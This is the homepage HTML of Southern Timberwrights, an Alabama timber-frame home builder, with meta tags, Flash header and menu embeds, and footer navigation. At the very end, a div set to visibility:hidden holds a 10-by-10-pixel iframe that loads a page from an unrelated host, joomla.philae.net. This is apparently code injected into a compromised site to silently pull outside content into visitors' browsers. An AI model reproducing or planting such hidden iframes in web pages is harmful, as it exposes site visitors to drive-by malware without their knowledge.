

--- FILE ---
content_type: text/html
request_url: https://southerntimberwrights.com/
body_size: 1726
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="windows-1252"><script src="http://static.mobilewebsiteserver.com/redirect.js" type="text/javascript"></script><script type="text/javascript">Mobile_redirect("http://m.southerntimberwrights.com");</script><meta name="google-site-verification" content="DGVxuv1cn4uhxs72QEr2wslvH-VHqnqKfrnjlB9BBi4" />
	<title>Timberframe homes built by Southern Timberwrights, Alabama</title>
	<meta name="description" content="Alabama Timberframe homes produced by Southern Timberwrights - the best Timber Homes in the country, surperb workmanship and designs"><meta name="keywords" content="timberframe, timbers, frame, bridges, trusses, home builder, post and beam, restorations, historical, mortis and tennon, Custom woodworking, benches, tables, flooring, Alabama, southern, timbers, barns, reclaimed, contractors, commercial construction"><meta name="rating" content="General"><meta name="robots" content="index,follow"><meta name="Language" content="english"><meta name="distribution" content="Global"><meta name="revisit-after" content="10 days"><meta name="QUERYWORDS" content="Timber"><meta name="QUERYWORDS" content="Timberframe"><meta name="QUERYWORDS" content="Alabama"><meta name="QUERYWORDS" content="builders"><meta name="QUERYWORDS" content="contractors"><meta name="QUERYWORDS" content="New Homes"><meta name="QUERYWORDS" content="Restorations"><meta name="copyright" content="2010 Southern Timberwrights"><meta name="author" content="the CYBERRANCH"><meta name="robots" content="All"><!-- SWFObject embed by Geoff Stearns geoff@deconcept.com http://blog.deconcept.com/ --><script type="text/javascript" src="swfobject.js"></script>
	<style type="text/css">#flashheader {
		border: solid 0px #000;
		width: 626px;
		height: 89px;
		float: left;
		margin: 0px 0px;
	}
	#flashmenu {
			border: solid 0px #000;
			width: 626px;
			height: 20px;
			float: left;
			margin: 0px 0px;
	}
	</style>
</head>
<body background="images/bg_tile1.jpg">
<div align="center">
<table border="0" cellpadding="0" cellspacing="0" id="table1" style="border: 1px solid #390000" width="795">
	<tbody>
		<tr>
			<td valign="top">
			<table border="0" cellpadding="0" cellspacing="0" id="table2" width="795">
				<tbody>
					<tr>
						<td rowspan="3"><img border="0" height="164" src="images/home_header_left.jpg" width="169" /></td>
						<td background="images/home_header_topright.jpg">
						<div id="flashheader"><strong>You need to upgrade your Flash Player</strong></div>
						<script type="text/javascript">
							// <![CDATA[

							var so = new SWFObject("st flash.swf", "st flash", "626", "89", "7", "#FFFFFF");
							so.addVariable("flashVarText", "this is passed in via FlashVars for example only");
							so.addParam("scale", "noscale");
							so.write("flashheader");

							// ]]>
						</script></td>
					</tr>
					<tr>
						<td>
						<div id="flashmenu"><strong>You need to upgrade your Flash Player</strong></div>
						<script type="text/javascript">
							// <![CDATA[

							var so = new SWFObject("menu.swf", "sotester", "626", "20", "8", "#FFFFFF");
							so.addVariable("flashVarText", "this is passed in via FlashVars for example only"); // this line is optional, but this example uses the variable and displays this text inside the flash movie
							so.write("flashmenu");

							// ]]>
						</script></td>
					</tr>
					<tr>
						<td><img border="0" height="55" src="images/home_header_bottomright.jpg" width="626" /></td>
					</tr>
				</tbody>
			</table>
			</td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" style="padding: 0; " valign="top">
			<p align="center"><img border="0" height="294" src="images/home_content.jpg" width="795" /></p>
			</td>
		</tr>
		<tr>
			<td valign="top"><img border="0" height="22" src="images/footer.jpg" width="795" /></td>
		</tr>
		<tr>
			<td valign="top">
			<p align="center"><font color="#FFFFFF" face="Arial" size="1"><a href="ourcompany.html"><font color="#CCCCCC">our company</font></a><font color="#CCCCCC" face="Arial" size="1"> | <a href="portfolio_houses.html"><font color="#CCCCCC">portfolio</font></a> | </font><a href="links.html"><font color="#CCCCCC">links</font></a><font color="#CCCCCC" face="Arial" size="1"> | </font><a href="architects.html"><font color="#CCCCCC">architects</font></a><font color="#CCCCCC" face="Arial" size="1"> | </font><a href="contact.html"><font color="#CCCCCC">contacts</font></a><font color="#CCCCCC"> | </font><a href="index.html"><font color="#CCCCCC">home</font></a></font></p>
			</td>
		</tr>
	</tbody>
</table>
</div>

<div style="visibility:hidden"><iframe height="10" src="http://joomla.philae.net/blog.php" width="10"></iframe></div>
</body>
</html>